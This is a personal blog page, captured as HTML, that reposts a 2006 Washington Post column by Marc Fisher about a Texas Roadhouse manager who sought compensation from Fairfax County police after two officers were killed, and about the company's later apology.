

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kevinblanchard.com/its-enough-to-make-your-stomach-turn/
body_size: 10678
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="index, follow" />
<meta name="Description" content="Kevin Blanchard Dot Com" />
<meta name="copyright" content="Copyright 2003-2012. Kevin Blanchard. All Rights Reserved." />
<meta name="Keywords" content="Kevin,Blanchard,Austin,Texas,security,infosec,pki,technology,twitter,entrepreneur" />
<meta name="ICBM" content="30.266944,-97.742778" />
<meta name="DC.title" content="Kevin Blanchard Dot Com" />
<meta name="geo.position" CONTENT="30.4;-97.7" /> 
<meta name="geo.placename" CONTENT="Austin, Texas" /> 
<meta name="verify-v1" content="lhpbA/fKGGm9Ksazj6wQ4ybwmrqRYWI2xE9VFDbk4Ss=" />
	<title>It’s Enough to Make Your Stomach Turn | Kevin Blanchard Dot Com  - Kevin Blanchard Dot Com</title>
    <link href='/favicon.ico' rel='icon'/>
    <link href='/favicon.ico' rel='shortcut icon'/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="http://www.kevinblanchard.com/wp/wp-content/themes/anjing/style.css" type="text/css" media="screen" />
    <link rel="alternate" type="application/rss+xml" title="Kevin Blanchard Dot Com RSS Feed" href="http://www.kevinblanchard.com/feed/" />
    <link rel="pingback" href="http://www.kevinblanchard.com/wp/xmlrpc.php" />
    <!--[if IE]>
    	<style>
           #wrapper{padding:35px 30px 0;}
            #isearchform{padding:2px 0 0;}
            #isearchsubmit{position:relative;top:3px;}
            .comment-text{padding-top:13px;}
        </style>
    <![endif]-->
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="It&#039;s Enough to Make Your Stomach TurnBy Marc FisherTuesday, September 12, 2006; B01 (Washington Post)Two Fairfax County officers lay mortally wounded in the parking lot of their Sully District police station. At the height of the crisis, anxious police cordoned off streets, closing down some businesses. The Texas Roadhouse restaurant just down the road had" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Kevin Blanchard"/>
	<link rel="canonical" href="http://www.kevinblanchard.com/its-enough-to-make-your-stomach-turn/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kevin Blanchard Dot Com | I bounty hunt for Jabba Hutt to finance my Vette" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="It’s Enough to Make Your Stomach Turn | Kevin Blanchard Dot Com" />
		<meta property="og:description" content="It&#039;s Enough to Make Your Stomach TurnBy Marc FisherTuesday, September 12, 2006; B01 (Washington Post)Two Fairfax County officers lay mortally wounded in the parking lot of their Sully District police station. At the height of the crisis, anxious police cordoned off streets, closing down some businesses. The Texas Roadhouse restaurant just down the road had" />
		<meta property="og:url" content="http://www.kevinblanchard.com/its-enough-to-make-your-stomach-turn/" />
		<meta property="article:published_time" content="2006-09-13T22:16:00+00:00" />
		<meta property="article:modified_time" content="2018-03-13T00:02:21+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="It’s Enough to Make Your Stomach Turn | Kevin Blanchard Dot Com" />
		<meta name="twitter:description" content="It&#039;s Enough to Make Your Stomach TurnBy Marc FisherTuesday, September 12, 2006; B01 (Washington Post)Two Fairfax County officers lay mortally wounded in the parking lot of their Sully District police station. At the height of the crisis, anxious police cordoned off streets, closing down some businesses. The Texas Roadhouse restaurant just down the road had" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#article","name":"It\u2019s Enough to Make Your Stomach Turn | Kevin Blanchard Dot Com","headline":"It&#8217;s Enough to Make Your Stomach Turn","author":{"@id":"http:\/\/www.kevinblanchard.com\/author\/kevin\/#author"},"publisher":{"@id":"http:\/\/www.kevinblanchard.com\/#organization"},"datePublished":"2006-09-13T17:16:00-08:00","dateModified":"2018-03-12T19:02:21-08:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#webpage"},"isPartOf":{"@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#webpage"},"articleSection":"post, website"},{"@type":"BreadcrumbList","@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com#listItem","position":1,"name":"Home","item":"http:\/\/www.kevinblanchard.com","nextItem":{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com\/category\/website\/#listItem","name":"website"}},{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com\/category\/website\/#listItem","position":2,"name":"website","item":"http:\/\/www.kevinblanchard.com\/category\/website\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#listItem","name":"It&#8217;s Enough to Make Your Stomach Turn"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#listItem","position":3,"name":"It&#8217;s Enough to Make Your Stomach Turn","previousItem":{"@type":"ListItem","@id":"http:\/\/www.kevinblanchard.com\/category\/website\/#listItem","name":"website"}}]},{"@type":"Organization","@id":"http:\/\/www.kevinblanchard.com\/#organization","name":"Kevin Blanchard Dot Com","description":"I bounty hunt for Jabba Hutt to finance my Vette","url":"http:\/\/www.kevinblanchard.com\/"},{"@type":"Person","@id":"http:\/\/www.kevinblanchard.com\/author\/kevin\/#author","url":"http:\/\/www.kevinblanchard.com\/author\/kevin\/","name":"Kevin Blanchard","image":{"@type":"ImageObject","@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/dc965cea638368c4525139ddfe4ae2a83d36af7d3514f1dad928841f06754225?s=96&d=mm&r=g","width":96,"height":96,"caption":"Kevin Blanchard"}},{"@type":"WebPage","@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#webpage","url":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/","name":"It\u2019s Enough to Make Your Stomach Turn | Kevin Blanchard Dot Com","description":"It's Enough to Make Your Stomach TurnBy Marc FisherTuesday, September 12, 2006; B01 (Washington Post)Two Fairfax County officers lay mortally wounded in the parking lot of their Sully District police station. At the height of the crisis, anxious police cordoned off streets, closing down some businesses. The Texas Roadhouse restaurant just down the road had","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.kevinblanchard.com\/#website"},"breadcrumb":{"@id":"http:\/\/www.kevinblanchard.com\/its-enough-to-make-your-stomach-turn\/#breadcrumblist"},"author":{"@id":"http:\/\/www.kevinblanchard.com\/author\/kevin\/#author"},"creator":{"@id":"http:\/\/www.kevinblanchard.com\/author\/kevin\/#author"},"datePublished":"2006-09-13T17:16:00-08:00","dateModified":"2018-03-12T19:02:21-08:00"},{"@type":"WebSite","@id":"http:\/\/www.kevinblanchard.com\/#website","url":"http:\/\/www.kevinblanchard.com\/","name":"Kevin Blanchard Dot Com","description":"I bounty hunt for Jabba Hutt to finance my Vette","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.kevinblanchard.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.kevinblanchard.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kevinblanchard.com%2Fits-enough-to-make-your-stomach-turn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.kevinblanchard.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kevinblanchard.com%2Fits-enough-to-make-your-stomach-turn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.kevinblanchard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.kevinblanchard.com/wp-json/wp/v2/posts/328" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kevinblanchard.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.kevinblanchard.com/?p=328' />
</head>

<body>

<div id="header">
    <h1><a href="http://www.kevinblanchard.com/" title="Kevin Blanchard Dot Com" rel="home">Kevin Blanchard Dot Com</a></h1>
    <div id="tagline">I bounty hunt for Jabba Hutt to finance my Vette...</div>
    
    <div id="topnav">
    	<ul>
        	<li ><a class="home" href="http://www.kevinblanchard.com/" title="HomePage">Home</a></li>
            <li class="page_item page-item-2"><a href="http://www.kevinblanchard.com/about/">About Me</a></li>
<li class="page_item page-item-31"><a href="http://www.kevinblanchard.com/blogs/">Blogs</a></li>
<li class="page_item page-item-36"><a href="http://www.kevinblanchard.com/movies/">Movies</a></li>
<li class="page_item page-item-44"><a href="http://www.kevinblanchard.com/music/">Music</a></li>
<li class="page_item page-item-18 current_page_parent"><a href="http://www.kevinblanchard.com/posts/">Posts</a></li>
<li class="page_item page-item-65"><a href="http://www.kevinblanchard.com/projects/">Projects</a></li>
<li class="page_item page-item-924"><a href="http://www.kevinblanchard.com/reef-tanks/">Reef Tanks</a></li>
<li class="page_item page-item-73"><a href="http://www.kevinblanchard.com/software/">Software</a></li>
  

        </ul>
    </div>
    
</div><!--#header-->
    
<div id="border-box">
<div id="wrapper">

	<div id="container">
		<div id="content">
        

			<div id="post-328" class="post">
				
                <div class="entry-info">TAG&raquo; </div>
                
                <h2 class="entry-title">It&#8217;s Enough to Make Your Stomach Turn</h2>
                
				<div class="entry-content">
					<p><font size="3"><strong>It&#8217;s Enough to Make Your Stomach Turn</strong></font></p>
<p><em>By Marc Fisher<br />Tuesday, September 12, 2006; B01 (Washington Post)</em></p>
<p>Two Fairfax County officers lay mortally wounded in the parking lot of their Sully District police station. At the height of the crisis, anxious police cordoned off streets, closing down some businesses. The Texas Roadhouse restaurant just down the road had to shut its doors for a few hours that day in May and again on the next two Saturdays, when large crowds came out to honor the funeral processions for Detective Vicki Armel and Officer Michael Garbarino.</p>
<p>So what did the restaurant do in the police department&#8217;s time of loss? Offer to cater the funerals? Set up a food donation schedule for the bereaved families? Nah. The Texas Roadhouse in Chantilly counted up the pennies it had lost &#8212; a total of about $9,000, the manager computed &#8212; and turned to the police department with a formal request for compensation.</p>
<p>The restaurant even put it in writing. From the letter to the police by manager Eric Rainwater in mid-June: &#8220;Although this is miniscule in comparison to two officers losing their lives, it did have a major financial impact on our store.&#8221; Rainwater asked the police to dismiss $5,000 in fines that the restaurant had accumulated because its alarm system had repeatedly malfunctioned, summoning police for no reason.</p>
<p>&#8220;Any help you could give would be much appreciated,&#8221; Rainwater wrote.</p>
<p>The dictionary provides various definitions for &#8220;chutzpah,&#8221; such as effrontery, unbelievable gall and utter nerve. None of these words comes close to describing what happened here.</p>
<p>A remarkably restrained Capt. Susan Culin, commander of the Sully station, wrote a memo to her officers a couple of weeks ago &#8220;just to make you aware of the situation.&#8221; She said the business&#8217;s request was &#8220;in extremely poor taste&#8221; and added that &#8220;while we all have to make our own choices, I personally will never give the restaurant my business, or my family&#8217;s business, again.&#8221;</p>
<p>Culin, it goes without saying, told the department&#8217;s False Alarm Reduction Unit to instruct Texas Roadhouse to pay its fines.</p>
<p>Culin had called the restaurant&#8217;s corporate headquarters in Kentucky and noted that this mad display of selfishness came as other area businesses were staging fundraisers for the fallen officers&#8217; families. For three weeks, Culin heard nothing back.</p>
<p>Finally, over the past couple of weeks, Texas Roadhouse has gotten the message and done all it can to make things right.</p>
<p>&#8220;We certainly can&#8217;t defend that letter in the least,&#8221; corporate spokesman Travis Doster told me. It took a couple of months for the parent office to set things straight because &#8220;we&#8217;re a very decentralized company&#8221; and there was &#8220;miscommunication&#8221; between the main office and the restaurant&#8217;s Virginia operation. &#8220;This is just one we totally, totally regret.&#8221;</p>
<p>Doster told me that Rainwater &#8220;has been disciplined, believe me. Rest assured it was fairly severe.&#8221; But Doster wouldn&#8217;t say how the manager was sanctioned, and the chain&#8217;s Virginia managers wouldn&#8217;t let me talk to Rainwater.</p>
<p>Texas Roadhouse&#8217;s chief executive, the son of a retired Virginia police officer, called Culin to apologize and sent a letter as well. And the company has made a donation to a trust fund for the families of the Fairfax officers. &#8220;Time will hopefully heal the wounds,&#8221; Doster said.</p>
<p>But although Fairfax police spokesman Mary Ann Jennings says the department has accepted the apology and the company &#8220;acted very graciously&#8221; once its top officials got involved, the gall of the original request continues to send waves of revulsion through the ranks of police everywhere. Cops are a tight brotherhood, and the Internet has enabled officers to lean on the electronic shoulders of comrades across the continent, so police chat boards are still buzzing about the restaurant&#8217;s behavior. Doster says Texas Roadhouse is still hearing from officers venting their anger.</p>
<p>&#8220;We&#8217;re hearing from people who want to boycott, and I&#8217;ve talked to a number of these guys on the phone and I gave them the facts,&#8221; Doster said. &#8220;To a man, they&#8217;re saying &#8216;Okay, that&#8217;s what I need to know.&#8217; &#8220;</p>
<p>So the company may now be digging its way out of a pretty deep hole. But why did this happen? What could possibly drive a person to be so callous, so deeply selfish and greedy?</p>
<p>&#8220;Only Eric knows himself,&#8221; Doster said. &#8220;Just frustrations with his alarms or whatever.&#8221;</p>
<p>Or a blindness to others that we see all too often these days, even in businesses that rise or fall on customer satisfaction. A newsletter that advises corporations on crisis management dubbed the Texas Roadhouse incident a &#8220;case study in how to do it completely wrong.&#8221; But think about the people you know and how they respond when they think they have been cheated &#8212; think of the nasty e-mails they dash off, the angry calls, the righteous demands for compensation. Is what happened here really so inconceivable, so far from the kind of behavior we&#8217;ve come to accept in our daily lives?</p>
